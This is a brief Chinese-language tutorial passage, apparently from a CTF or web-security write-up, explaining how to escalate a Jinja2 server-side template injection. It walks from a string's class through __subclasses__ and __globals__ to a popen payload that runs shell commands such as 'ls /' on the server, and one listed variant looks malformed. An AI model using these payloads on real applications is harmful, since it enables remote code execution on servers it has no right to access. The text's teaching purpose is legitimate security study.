 此类情况的总体思路如下：
1. 拿到当前类：{{"".__class__}}
2. 拿到当前类的基类，有如下几种方法：
○ {{"".__class__.__base__}}
○ {{"".__class__.__base[0]__}}
○ {{"".__class__.__mro__[1]}}
○ {{"".__class__.__mro__[-1]}}
3. 拿到当前类的所有子类：{{"".__class__.__base__.__subclasses__()}}
4. 寻找与操作系统相关的os类（类所在的下标需要使用脚本爆破，这里假设为132）
5. 调用__init__方法初始化：{{"".__class__.__base__.__subclasses__()[132].__init__}}
6. 调用__globals__方法获取到方法内以字典形式返回的方法、属性等：
{{"".__class__.__base__.__subclasses__()[132].__init__.__globals__}}
7. 通过数组的key拿到对应的方法。这里使用shell执行方法popen：
`{{"".__class__.__base__.__subclasses__()[132].__init__.__globals__['popen']('ls
/').read()}}`